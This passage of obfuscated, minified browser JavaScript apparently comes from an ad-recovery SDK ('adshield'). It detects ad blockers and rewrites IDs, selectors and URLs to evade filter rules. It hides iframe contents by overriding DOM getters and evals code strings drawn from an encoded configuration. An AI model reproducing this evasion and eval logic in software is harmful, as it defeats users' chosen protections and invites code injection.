t=document[r(489)][r(1564)](r(3482))||document[r(489)][r(1564)](r(3523));t&&(i=new URL(t,window[r(1763)][r(1424)])[r(3166)])}catch(t){}const a={version:r(2232),sdkVersion:o,endpoint:i,env:r(1098),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(1076)][r(3920)],insertBefore:Node[r(1076)][r(1612)]};function i(t,e){const n=r;e[n(2461)]?o[n(1612)][n(551)](e[n(1436)],t,e[n(2461)]):o[n(3920)][n(551)](e[n(3906)],t)}function s(t){const e=r;o[e(3920)][e(551)](document[e(1492)],t)}function a(t){const e=r,n=document[e(4006)](t[e(1561)]);for(const r of t[e(2908)]())n[e(1785)](r,t[e(1564)](r));return n[e(1021)]=t[e(1021)],n}function c(){const t=r;try{if(null!=window[t(697)][t(2764)]&&t(2053)===window[t(697)][t(2764)][t(2053)][t(3093)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1199)](e(2393));const r=n[e(2290)][0][e(2370)];n[e(2290)][0][e(2370)]=t;const o=n[e(2290)][0][e(2370)];return o===r||o[e(1e3)]()===t[e(1e3)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>z,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(702),p=r(3358);let g=0;function w(){const t=r;return![t(3486),t(668)][t(3143)]((e=>location[t(2581)][t(2208)](e)))&&!window[t(3379)]}function b(){const t=r;return i.A[t(2173)](p)||g[t(1538)]()}async function y(t){const e=r;return e(3367)===i.A[e(2173)](e(482),!1)||!(!(window[e(1763)][e(1818)]+window[e(1763)][e(1081)])[e(2561)](e(3725))&&e(3367)!==i.A[e(2173)](e(3725),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(799)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1739)](p,g[n(1538)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1739)](p,g[e(1538)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3367)===i.A[e(2173)](e(482),!1)||(void 0!==f?f:w()&&![e(3500),e(668)][e(3143)]((t=>location[e(2581)][e(2208)](t)))&&e(3367)===i.A[e(2173)](m)?(A(t)[e(799)]((t=>{const n=e;f=t,i.A[n(1739)](m,t[n(1538)]())})),!0):(f=await A(t),i.A[e(1739)](m,f[e(1538)]()),f))}async function x(t){return await async function(){const t=a2W;let e=!1;try{const n=document[t(4006)](t(1934));n[t(1785)]("id",t(946)),document[t(1492)][t(3920)](n),n[t(1785)](t(582),t(1768));const r=["ad",t(3823),t(946),t(2834),t(1207),t(3952),t(2192),t(3318),t(1390),t(2322),t(3090),t(1229),t(1225),t(2964),t(447),t(2965),t(3194),t(3775),t(782)];for(const i of r){n[t(3195)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2089)](n);if(t(1194)===r[t(1008)]||t(3456)===r[t(1257)]){o.A[t(2823)](t(1339)),e=!0;break}}document[t(1492)][t(3924)](n)}catch(e){o.A[t(2823)](t(2171)[t(1340)](e))}return e}()?[!0,1]:await async function(){const t=a2W,e=XMLHttpRequest[t(1538)]();return!(!e[t(2561)](t(1545))||!e[t(2561)](t(1719))||(o.A[t(2823)](t(2867)),0))}()?[!0,2]:await async function(t){const e=a2W,n=[];if(t)for(const r of t)e(1911)===r[e(2651)]&&n[e(469)]({url:r[e(1318)]});const r=window[e(1763)][e(2581)][e(2208)](e(2530));return r?n[e(469)]({url:e(1870)}):(n[e(469)]({url:e(762),mustIncludeStrings:[e(1207)],mustExcludeStrings:[e(2215)]}),s.A[e(1867)]()||n[e(469)]({url:e(3766),mustIncludeStrings:[e(3582)],mustExcludeStrings:[e(2215)]})),(await Promise[e(3014)]([...n[e(3363)]((t=>k(t[e(1318)],t[e(2487)],t[e(2145)]))),r?_():W()]))[e(3143)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2W,n=t[e(2767)]||[],r=await Promise[e(3014)](t[e(1318)][e(3363)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2W;if(i(3251)===t[i(2651)]){const t=new XMLHttpRequest;t[i(2354)](i(822),(()=>{const r=i;4===t[r(2892)]&&(t[r(2673)]>=200&&t[r(2673)]<300||n[r(2561)](t[r(2673)])?e():o())})),t[i(2354)](i(4050),(()=>o())),t[i(2116)](i(3297),r),t[i(4077)]()}else if(i(3726)===t[i(2651)])if(s.A[i(1327)]())k(r)[i(799)]((t=>t?o():e()))[i(3453)](o);else{const t=new Image;t[i(2354)](i(1415),(()=>e())),t[i(2354)](i(4050),(()=>o())),t[i(3523)]=r}else if(i(1127)===t[i(2651)]){const t=document[i(4006)](i(1127));t[i(2354)](i(1415),(()=>e())),t[i(2354)](i(4050),(()=>o())),t[i(3523)]=r,document[i(1492)][i(3920)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(2823)](i(2910)[i(1340)](t[i(1318)])),!0):(o.A[i(2823)](i(1365)[i(1340)](t[i(1318)],i(3216))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3726),url:[e(3204),e(3116)]})}async function k(t){const e=r;let n=arguments[e(3985)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3985)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2173)]()[e(1929)][e(551)](window,t);if(r[e(3174)])return!0;if(null===r[e(3768)]&&e(500)===r[e(2651)])return!0;if(r[e(2673)]<200||r[e(2673)]>=300)return!0;const o=await r[e(1252)]();if(0===o[e(3985)])return!0;if(!n[e(930)]((t=>o[e(2561)](t))))return!0;if(i[e(3143)]((t=>o[e(2561)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(2823)](e(3649)[e(1340)](t)),!1):(o.A[e(2823)](e(3225)[e(1340)](t,e(2018))),!0)}return!1}async function _(){const t=r,e=document[t(4006)](t(2878)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(582)][o(1714)](o(1343),"0"),e[o(582)][o(1714)](o(859),"0"),e[o(582)][o(1714)](o(1257),o(3456)),e[o(582)][o(1714)](o(3094),o(1194)),document[o(1492)][o(3920)](e);const s=null===(i=d.A[o(2173)](window)[o(3742)][o(2173)][o(551)](e,window))||void 0===i?void 0:i[o(1557)];if(!s)return n(!1);s[o(624)][o(2116)](),s[o(624)][o(2766)](o(4088)),s[o(624)][o(1086)]();const a=s[o(624)][o(4006)](o(1127));a[o(1785)](o(3523),o(1870)),a[o(2354)](o(1415),(()=>n(!1))),a[o(2354)](o(4050),(()=>n(!0))),s[o(624)][o(1492)][o(3920)](a)}));return e[t(749)](),n}async function W(){const t=r,e=document[t(4006)](t(2878)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(582)][o(1714)](o(1343),"0"),e[o(582)][o(1714)](o(859),"0"),e[o(582)][o(1714)](o(1257),o(3456)),e[o(582)][o(1714)](o(3094),o(1194)),document[o(1492)][o(3920)](e);const s=null===(i=d.A[o(2173)](window)[o(3742)][o(2173)][o(551)](e,window))||void 0===i?void 0:i[o(1557)];if(!s)return n(!0);s[o(624)][o(2116)](),s[o(624)][o(2766)](o(4088)),s[o(624)][o(1086)]();const a=s[o(624)][o(4006)](o(1127));a[o(1785)](o(3523),o(762)),a[o(2354)](o(1415),(()=>{const t=o;try{var e;const r=s[t(1207)];if(!r)return n(!0);if(!(null===(e=Object[t(2630)](r,t(3655)))||void 0===e?void 0:e[t(1739)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(2354)](o(4050),(()=>n(!0))),s[o(624)][o(1492)][o(3920)](a)}));return e[t(749)](),n}function z(){const t=r,e=i.A[t(2173)](t(1379),!1,t(3083));return!!e&&!!e[t(555)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>o});class o{static[r(2053)](){const t=r;try{if(null!=window[t(697)][t(2764)]&&t(2053)===window[t(697)][t(2764)][t(2053)][t(3093)])return!0}catch(t){}return!1}static[r(1867)](){const t=r;try{if(o[t(2053)]())return!1;const e=navigator[t(4099)][t(1e3)](),n=[t(1597)];return![t(3567),t(2749),t(2628),t(980),t(4117),t(3397),t(2544),t(3011),t(636),t(1710),t(2869),t(1336),t(3096)][t(3143)]((n=>e[t(2561)](n)))&&n[t(3143)]((n=>e[t(2561)](n)))}catch(t){}return!1}static[r(2603)](){const t=r;try{if(o[t(2053)]())return!1;const e=navigator[t(4099)][t(1e3)]();if(e[t(2561)](t(3755))||e[t(2561)](t(2076)))return!0;const n=[t(636)];return![t(3567),t(2749),t(2628),t(980),t(4117),t(3397),t(2544),t(3011),t(1710),t(2869),t(1336),t(3096)][t(3143)]((n=>e[t(2561)](n)))&&n[t(3143)]((n=>e[t(2561)](n)))}catch(t){}return!1}static[r(1327)](){const t=r;try{const e=navigator[t(4099)][t(1e3)]();return e[t(2561)](t(507))&&e[t(2561)](t(3026))}catch(t){}return!1}static[r(1075)](){const t=r;try{return navigator[t(4099)][t(1e3)]()[t(2561)](t(3971))}catch(t){}return!1}static[r(3078)](){const t=r;return navigator[t(4099)][t(1e3)]()[t(2561)](t(379))}}},5131:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(2108),s=6e5,a=()=>{const t=r,e=o.A[t(2173)](i);if(e)try{const n=Date[t(3883)](),r=JSON[t(3697)](atob(e))[t(2722)]((e=>e[t(1469)]+s>n));o.A[t(1739)](i,btoa(JSON[t(1163)](r)))}catch(t){}},c=()=>!window[r(1763)][r(2581)][r(2208)](r(668)),l=t=>{const e=r;a();const n=o.A[e(2173)](i);if(n)try{const r=JSON[e(3697)](atob(n)),o=Date[e(3883)](),i=r[e(3439)]((n=>n[e(1318)]===t));if(!i||i[e(1469)]+s<o)return;return i[e(1446)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2173)](i);try{const r=s?JSON[n(3697)](atob(s)):[],a=r[n(598)]((e=>e[n(1318)]===t));-1!==a?(r[a][n(1446)]=e,r[a][n(1469)]=Date[n(3883)]()):r[n(469)]({url:t,timestamp:Date[n(3883)](),blocked:e}),o.A[n(1739)](i,btoa(JSON[n(1163)](r)))}catch(t){}}},8131:(c,e,o)=>{"use strict";const cK=a2W;o.d(e,{A1:()=>T,AG:()=>b,M5:()=>d,VE:()=>z,VL:()=>n,vR:()=>J,z9:()=>B});var P=o(1783),y=o(9141),q=o(9754),u=o(8110),a=o(6033),w=o(5281),x=o(7549),m=o(8542),R=o(6524),X=o(5131);function B(E){const cp=a2W,D=null==E?void 0:E[cp(3363)](((t,e)=>({autoRecovery:t,configIndex:e})))[cp(2722)]((t=>{const e=cp;let{autoRecovery:n}=t;return n[e(3403)]}))[cp(3439)]((I=>{const cg=cp;let{autoRecovery:G}=I;if(!G[cg(917)])return!0;try{if(eval(G[cg(917)][cg(4108)]))return!0}catch(t){x.A[cg(2823)](cg(3716),t)}return!1}));return D}function n(t,e,n){const r=a2W;try{const o=(0,P.Wq)({protectUrlContext:e,url:n,kind:P.MN[r(3996)],endpoint:y.A[r(1346)]}),i=r(2484)[r(1340)](o,'"]');if(!q.A[r(2173)](t)[r(2190)][r(551)](t[r(624)][r(1492)],i)){const e=t[r(624)][r(4006)](r(3704));e[r(1604)]=r(3493),e.as=r(1127),q.A[r(2173)](t)[r(1994)][r(1739)][r(551)](e,o),t[r(624)][r(1492)][r(3920)](e)}}catch(t){}}const v=[];let t=!1;function b(e,n,r){const o=a2W;v[o(469)](r),t||(t=!0,function r(){const i=o,s=v[i(995)]();if(!s)return void(t=!1);const a=e[i(624)][i(4006)](i(1127));a[i(3523)]=(0,P.Wq)({protectUrlContext:n,url:s[i(3523)],kind:P.MN[i(3996)],endpoint:y.A[i(1346)]});for(const{name:t,value:e}of Array[i(580)](s[i(1547)]))i(3523)!==t&&a[i(1785)](t,e);s[i(2117)]||s[i(676)]?(a[i(2354)](i(1415),(()=>{const t=i;s[t(1961)](new Event(t(1415)))})),a[i(2354)](i(4050),(()=>{const t=i,e=new Event(t(4050));e[t(1250)]=!0,s[t(1961)](e)})),e[i(624)][i(1492)][i(3920)](a),r()):(a[i(2354)](i(1415),(()=>{const t=i;s[t(1961)](new Event(t(1415))),r()})),a[i(2354)](i(4050),(()=>{const t=i,e=new Event(t(4050));e[t(1250)]=!0,s[t(1961)](e),r()})),e[i(624)][i(1492)][i(3920)](a))}())}async function T(t,e,n){const r=a2W;if(!(0,X.Tq)())return await f(t,e,n);const o=(0,X.H$)(n);if(void 0!==o)return f(t,e,n)[r(799)]((t=>{(0,X.fd)(n,t)})),o;const i=await f(t,e,n);return(0,X.fd)(n,i),i}async function f(t,e,n){const r=a2W;if(m.A[r(2603)]()&&m.A[r(3078)]())return await(0,R.p)(e,n);const o=t[r(624)][r(4006)](r(3704));o[r(1604)]=r(3493),o.as=r(1127),q.A[r(2173)](t)[r(1994)][r(1739)][r(551)](o,n);const i=new Promise((e=>{const n=r;o[n(2354)](n(1415),(()=>{const r=n;try{t[r(624)][r(1492)][r(3924)](o)}catch(t){}e(!1)})),o[n(2354)](n(4050),(()=>{const r=n;try{t[r(624)][r(1492)][r(3924)](o)}catch(t){}e(!0)}))}));return t[r(624)][r(1492)][r(3920)](o),i}function J(t,e,n){const r=a2W;if(n[r(1424)]&&n[r(1927)]instanceof Element&&!n[r(1927)][r(2916)]){n[r(1927)][r(2916)]=!0;const o=(0,P.Wq)({protectUrlContext:t,url:n[r(1424)],kind:P.MN[r(2496)],endpoint:y.A[r(1346)]}),i=e[r(624)][r(4006)](r(3704));Array[r(580)](n[r(1927)][r(1547)])[r(2088)]((t=>{const e=r;i[e(1785)](t[e(3093)],t[e(1998)])})),q.A[r(2173)](e)[r(1994)][r(1739)][r(551)](i,o),i[r(2916)]=!0,n[r(1927)][r(1838)](r(1234),i)}}const p=[cK(3e3),cK(1908),cK(2978),cK(511),cK(520),cK(2649),cK(1853),cK(3460),cK(2807),cK(1518),cK(3071),cK(4042)],F=3,g=t=>{const e=cK;var n;if(e(1194)!==t[e(582)][e(1008)]||!t[e(2701)][e(2561)](e(1682)))return!1;if(t[e(2701)][e(3985)]>1e4)return!0;const r=null!==(n=t[e(2370)])&&void 0!==n?n:"";return p[e(2722)]((t=>r[e(2561)](t)))[e(3985)]>=F},z=(t,e,n)=>{const r=cK,o=t=>(0,u.Bo)(e,t),i=t=>(0,u.pI)(e,t),s=t=>(0,u.yu)(e,t);try{for(const h of Array[r(580)](n))if(h instanceof CSSStyleRule){if(!0!==h[r(2916)]){var c;if(!g(h)||null!==(c=e[r(3884)])&&void 0!==c&&c[r(3143)]((t=>{const e=r;var n;return null===(n=h[e(2370)])||void 0===n?void 0:n[e(2561)](t)}))){var l,d;const n=(0,a.Qw)({protectUrlContext:t,selector:null!==(l=h[r(2370)])&&void 0!==l?l:"",idFilter:t=>(0,u.Bo)(e,t),attributeFilter:t=>(0,u.yu)(e,t)});h[r(2370)]=null!==(d=h[r(2370)])&&void 0!==d&&d[r(2561)](r(2084))?n:""[r(1340)](h[r(2370)],",")[r(1340)](n)}for(let e=0;e<h[r(582)][r(3985)];e++){const n=h[r(582)][e],c=h[r(582)][n];r(3561)==typeof c&&c[r(2561)](r(990))&&(h[r(582)][n]=(0,a.oY)({protectUrlContext:t,value:c,idFilter:o,urlFilter:i,attributeFilter:s}))}}z(t,e,h[r(2290)]),h[r(2916)]=!0}else(h instanceof CSSMediaRule||h instanceof CSSSupportsRule)&&(!0!==h[r(2916)]&&z(t,e,h[r(2290)]),h[r(2916)]=!0)}catch(t){}},d=(t,e,n)=>{const r=cK;if(!(n instanceof Element))return;const o=q.A[r(2173)](window)[r(2541)][r(2173)][r(551)](n);if((0,u.ts)(e,o)){const t=q.A[r(2173)](window)[r(1675)][r(2173)][r(551)](n),e=r(2337)+(0,w.md)(o[r(1e3)]()),i=new RegExp("<"[r(1340)](o[r(1e3)](),r(2548)),"gi"),s=new RegExp("</"[r(1340)](o[r(1e3)](),">"),"gi"),a=t[r(560)](i,"<"[r(1340)](e,"$1"))[r(560)](s,"</"[r(1340)](e,">"));q.A[r(2173)](window)[r(1675)][r(1739)][r(551)](n,a)}const i=q.A[r(2173)](window)[r(3962)][r(2173)][r(551)](n);(0,u.Bo)(e,i)&&q.A[r(2173)](window)[r(3962)][r(1739)][r(551)](n,(0,w.md)(i));const s=q.A[r(2173)](window)[r(3525)][r(2173)][r(551)](n);for(const t of Array[r(580)](s))(0,u.Bo)(e,t)&&(s[r(1550)]((0,w.md)(t)),s[r(749)](t));const a=q.A[r(2173)](window)[r(532)][r(2173)][r(551)](n);for(const t of Array[r(580)](a))if((0,u.yu)(e,t[r(3093)])){const e=r(2768)+(0,w.md)(t[r(3093)][r(2100)](5)[r(1e3)]());q.A[r(2173)](window)[r(2604)][r(551)](n,e,t[r(1998)]),q.A[r(2173)](window)[r(1253)][r(551)](n,t[r(3093)])}else(0,u.v5)(e,t[r(3093)],t[r(1998)])&&q.A[r(2173)](window)[r(2604)][r(551)](n,t[r(3093)],(0,w.md)(t[r(1998)]));if(n instanceof HTMLAnchorElement){const o=q.A[r(2173)](window)[r(3512)][r(551)](n,r(1424));if(o&&!(0,P.EW)(o))try{const i=new URL(o)[r(2581)];(e[r(1617)][r(3143)]((t=>t[r(2564)](o)))||e[r(3676)][r(3143)]((t=>i[r(2208)](t))))&&q.A[r(2173)](window)[r(2604)][r(551)](n,r(1424),(0,P.Wq)({protectUrlContext:t,url:o,kind:P.MN[r(2191)],endpoint:y.A[r(1346)]}))}catch(t){}}const c=n[r(2908)]()[r(2722)]((t=>t[r(2561)](r(1664))));c[r(3985)]>0&&c[r(2088)]((t=>{n[r(3570)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(2438);var g=function(t){const e=r;return t[t[e(2451)]=0]=e(2451),t[t[e(3646)]=1]=e(3646),t[t[e(4074)]=2]=e(4074),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3985)]>1&&void 0!==arguments[1]?arguments[1]:g[e(4074)],s=arguments[e(3985)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3985)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2982)]=t,this[e(1005)]=o,this[e(1477)]=s,this[e(2969)]=a,(0,i.A)(this,e(1354),(function(t){const r=e;for(var o=arguments[r(3985)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3883)](),inventoryId:n[r(1477)],args:i}})),(0,i.A)(this,e(1093),(()=>{const t=e;window[t(2354)](t(1438),(e=>{const n=t;if(e[n(2784)]&&e[n(2784)][n(1083)]===p){if(this[n(1005)]===g[n(3646)])return b({inventoryId:this[n(1477)],...e[n(2784)]});if(this[n(1005)]===g[n(2451)]&&e[n(2784)][n(1477)]){if(n(2823)===e[n(2784)][n(4021)])return w[n(2823)]("["[n(1340)](e[n(2784)][n(1477)],"]"),...e[n(2784)][n(3588)]);if(n(487)===e[n(2784)][n(4021)])return w[n(487)]("["[n(1340)](e[n(2784)][n(1477)],"]"),...e[n(2784)][n(3588)]);if(n(4050)===e[n(2784)][n(4021)])return w[n(4050)](e[n(2784)][n(4050)],"["[n(1340)](e[n(2784)][n(1477)],"]"),...e[n(2784)][n(3588)])}}}))})),(0,i.A)(this,e(396),(()=>{const t=e,n=async()=>{const t=a2W;if(t(2653)!==window[t(1763)][t(1081)]&&t(2299)!==window[t(1763)][t(1081)])return;window[t(1763)][t(1081)]="";const e=prompt(t(2071));if(t(2473)===e)return this[t(2969)][t(2088)]((e=>console[t(3806)](...e[t(3588)])));if(t(2299)!==e)return;const n=prompt(t(1559)),r=prompt(t(1438)),o=await w[t(2288)](t(2988),null!=n?n:t(2614),null!=r?r:t(2614));alert(t(3033)),window[t(2116)](t(3133)[t(1340)](o))};window[t(2354)](t(1627),n),window[t(3549)](n,3e3)})),o===g[e(2451)]&&this[e(396)](),o!==g[e(2451)]&&o!==g[e(3646)]||this[e(1093)]()}static[r(2823)](){const t=r;this[t(3532)]();for(var e=arguments[t(3985)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2761)][t(1354)](t(2823),...n);if(this[t(2761)][t(1005)]!==g[t(2451)])return b(i);this[t(2761)][t(2969)][t(469)](i),(l.A[t(2823)]||t(3367)===u.A[t(2173)](t(1136),!1))&&console[t(3806)](...n)}static[r(487)](){const t=r;this[t(3532)]();for(var e=arguments[t(3985)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2761)][t(1354)](t(487),...n);if(this[t(2761)][t(1005)]!==g[t(2451)])return b(i);this[t(2761)][t(2969)][t(469)](i),(l.A[t(2823)]||t(3367)===u.A[t(2173)](t(1136),!1))&&console[t(487)](...n)}static[r(4050)](t){const e=r;this[e(3532)]();for(var n=arguments[e(3985)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2761)][e(1354)](e(4050),[t,...o]);if(s[e(4050)]=t,this[e(2761)][e(1005)]!==g[e(2451)])return b(s);this[e(2761)][e(2969)][e(469)](s),(l.A[e(2823)]||e(3367)===u.A[e(2173)](e(1136),!1))&&console[e(4050)](t,...o)}static[r(3222)](t,e){const n=r;return this[n(3532)](),w[n(2823)](n(3222),t,e),w[n(2823)](n(3665),function(){const t=n;try{const e=performance[t(775)](t(3409));if(0===e[t(3985)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(2088)]((e=>{const c=t;n++,r+=e[c(2305)],(0===a||a>e[c(2305)])&&(a=e[c(2305)]),u<e[c(2305)]&&(u=e[c(2305)]),e[c(3093)][c(4091)](l.A[c(1346)])&&(0,s.EW)(e[c(3093)])&&(0,s.sH)(e[c(3093)])[c(735)][c(4091)](l.A[c(1346)])&&(o++,i+=e[c(2305)],(0===d||d>e[c(2305)])&&(d=e[c(2305)]),f<e[c(2305)]&&(f=e[c(2305)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(2288)](t,e,e)}static async[r(2288)](t,e,n){const o=r;this[o(3532)]();const i=this[o(2761)][o(2969)][o(3363)]((t=>({...t,timestamp:Math[o(935)](t[o(1469)]/1e3)}))),u=c.A[o(3791)](JSON[o(1163)](i)),p=await(0,f.C8)(this[o(2761)][o(2982)],l.A[o(1346)])?(0,f.XV)(l.A[o(1346)],0):l.A[o(1346)],g=new URL(""[o(1340)](p,o(1295)));return g[o(3230)][o(2005)](o(2993),l.A[o(2993)]),g[o(3230)][o(2005)](o(2651),t),g[o(3230)][o(2005)](o(600),e),g[o(3230)][o(2005)](o(1438),n),g[o(3230)][o(2005)](o(1318),location[o(1424)]),g[o(3230)][o(2005)](o(3557),(0,d.z3)()[o(1538)]()),g[o(3230)][o(2005)](o(1519),(await(0,h.H4)())[o(1538)]()),g[o(3230)][o(2005)](o(3467),m.A[o(3239)](16,16)),(await a.G[o(484)](o(861),(0,s.Wq)({protectUrlContext:this[o(2761)][o(2982)],url:g,endpoint:p}),u))[o(3768)]}}o=w,(0,i.A)(w,r(2761),void 0),(0,i.A)(w,r(1819),(t=>o[r(2761)]=new o(t,g[r(2451)]))),(0,i.A)(w,r(2061),((t,e)=>o[r(2761)]=new o(t,g[r(3646)],e))),(0,i.A)(w,r(3532),(()=>{const t=r;o[t(2761)]||(o[t(2761)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3940)][e(1557)];){n=n[e(2692)][e(1557)];try{t[e(1083)]=p,n[e(2225)](t,"*")}catch(t){}}}},11:(c,e,o)=>{"use strict";o.d(e,{I:()=>x,i:()=>w});var P=o(9141),y=o(5180),q=o(5281),u=o(1783),a=o(7549);const w=()=>{const t=a2W;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2rjr3ayrkai";if(18===e[t(3985)])return null;const n=(0,y.OC)(decodeURI(e));if(!n)throw t(3480);return n}catch(e){const n=t(3101)[t(1340)](e);return a.A[t(4050)](n),null}},x=(t,e,n,r)=>{const o=a2W;t[o(2722)]((t=>o(3014)===t[o(3213)]||o(2769)===t[o(3213)]&&e||o(378)===t[o(3213)]&&e&&n||o(2556)===t[o(3213)]&&!e))[o(2088)]((t=>(t=>{const e=o;try{const n=t[e(1016)][e(560)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,u.Wq)({protectUrlContext:r,url:n,endpoint:P.A[e(1346)]})))[e(560)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,q.md)(e)));t[e(2349)]&&m(n),t[e(1863)]&&window[e(3549)]((()=>m(n)),t[e(1863)][e(426)]),t[e(805)]&&window[e(2354)](t[e(805)][e(2651)],(()=>m(n)))}catch(t){console[e(4050)](t)}})(t)))},m=R=>{const eo=a2W;try{eval(R)}catch(t){P.A[eo(2823)]&&console[eo(4050)](eo(2096),t)}}},2691:(c,e,o)=>{"use strict";const eP=a2W;o.d(e,{N2:()=>b,je:()=>T,lD:()=>t});var P=o(7549),y=o(2997);const q=eP(989),u={querySelectorAll:()=>[]},a={postMessage:()=>null,document:u,parent:window};function w(){const t=eP;safe[t(3730)]();const e=Object[t(2630)](HTMLIFrameElement[t(1076)],t(1926));Object[t(2815)](HTMLIFrameElement[t(1076)],t(1926),{get:function(){const n=t;if(this[n(688)](q))return a;for(var r=arguments[n(3985)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2173)][n(551)](this,...o)}});const n=Object[t(2630)](HTMLIFrameElement[t(1076)],t(2064));Object[t(2815)](HTMLIFrameElement[t(1076)],t(2064),{get:function(){const e=t;if(this[e(688)](q))return u;for(var r=arguments[e(3985)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2173)][e(551)](this,...o)}})}function x(t){t[eP(1785)](q,"")}function m(){const t=eP,e=navigator[t(4099)][t(1e3)]();return![t(3567),t(2749),t(2628),t(980),t(4117),t(2544)][t(3143)]((n=>e[t(2561)](n)))&&[t(636),t(1597)][t(3143)]((n=>e[t(2561)](n)))}function R(t,e){return generateSafePromise(((n,r)=>{const o=a2W;let i=0;t[o(2088)]((s=>{const a=o;s[a(799)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3985)]&&n(!1)}))[a(3453)](r)}))}))}function X(t){const e=eP,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3825)](t));)r[e(469)](t[e(2100)](o,i[e(1202)])),r[e(469)](B(i[1])),o=i[e(1202)]+i[0][e(3985)];return r[e(469)](t[e(2100)](o)),r[e(693)]("")}function B(f){const eB=eP;try{const J=eval(f);return null===J?eB(2614):void 